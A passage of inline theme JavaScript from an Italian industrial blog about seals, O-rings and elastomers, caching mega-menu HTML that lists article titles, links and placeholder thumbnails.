                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tenute idrauliche\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/speech-bubble-with-text-yes-and-no-2023-11-27-05-09-20-utc-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-idrauliche-in-fkm\/\"  rel=\"bookmark\" title=\"Tenute idrauliche in FKM (Viton\u00ae): pro e contro\">Tenute idrauliche in FKM (Viton\u00ae): pro e contro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.21.22-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/elastomeri-2\/\"  rel=\"bookmark\" title=\"Elastomeri termoplastici (TPE): vantaggi e applicazioni\">Elastomeri termoplastici (TPE): vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni in viton\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-24-alle-11.24.42-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-gomma-viton-caratteristiche-e-vantaggi\/\"  rel=\"bookmark\" title=\"Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi\">Guarnizioni in gomma Viton\u00ae: caratteristiche e vantaggi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Che cosa sono i Tecnopolimeri?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tecnopolimeri\" title=\"Che cosa sono i Tecnopolimeri?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.24.14-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/che-cosa-sono-i-tecnopolimeri\/\"  rel=\"bookmark\" title=\"Che cosa sono i Tecnopolimeri?\">Che cosa sono i Tecnopolimeri?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 393;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-10.13.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/pneumatiche-applicazioni-per-le-tenute-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Applicazioni pneumatiche: le sfide per i sistemi di tenuta\">Applicazioni pneumatiche: le sfide per i sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per l&#039;industria farmaceutica\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/two-women-wearing-lab-coats-working-at-factory-in-2023-07-25-00-19-43-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-per-lindustria-alimentare-e-farmaceutica\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica\">Sistemi di tenuta certificati per l\u2019industria alimentare e farmaceutica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-in-elastomero\/\"  rel=\"bookmark\" title=\"Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica\">Guarnizioni in elastomero. L&#8217;importanza dell&#8217;analisi termica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 392;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-10.45.45-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-tenute-personalizzate-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi tenute personalizzate? Rivolgiti a Fridle Group!\">Cerchi tenute personalizzate? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli slipper\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.16.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-slipper-caratteristiche-vantaggi-applicazioni\/\"  rel=\"bookmark\" title=\"Anelli Slipper: caratteristiche, vantaggi, applicazioni\">Anelli Slipper: caratteristiche, vantaggi, applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta per alberi rotanti\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.57.38-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/anelli-di-tenuta-per-alberi-rotanti-consigli-per-sceglierli\/\"  rel=\"bookmark\" title=\"Anelli di tenuta per alberi rotanti: consigli per sceglierli\">Anelli di tenuta per alberi rotanti: consigli per sceglierli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"X ring: caratteristiche, vantaggi e applicazioni\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"X Ring\" title=\"X ring: caratteristiche, vantaggi e applicazioni\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/x-ring-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/x-ring\/\"  rel=\"bookmark\" title=\"X ring: caratteristiche, vantaggi e applicazioni\">X ring: caratteristiche, vantaggi e applicazioni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 388;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trattamento superficiale oring\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.43.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamento-superficiale-di-o-ring-in-elastomero-limpiego-del-talco\/\"  rel=\"bookmark\" title=\"Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco\">Trattamento superficiale di O-Ring in elastomero: l&#8217;impiego del talco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"elastomeri\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.34.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/trattamenti-superficiali-di-o-ring-in-elastomero-lalogenazione\/\"  rel=\"bookmark\" title=\"Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione\">Trattamenti superficiali di O-Ring in elastomero: l\u2019alogenazione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La spiralatura degli o-rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"La spiralatura degli o-rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" title=\"La spiralatura degli o-rings\">La spiralatura degli o-rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 391;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Eletto il presidente di Federtec\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Eletto il presidente di Federtec\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/federtec-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" title=\"Eletto il presidente di Federtec\">Eletto il presidente di Federtec<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trasformazione digitale\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.08.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\">Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.14.59-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\">Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\">Il mercato globale delle guarnizioni \u00e8 in crescita<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
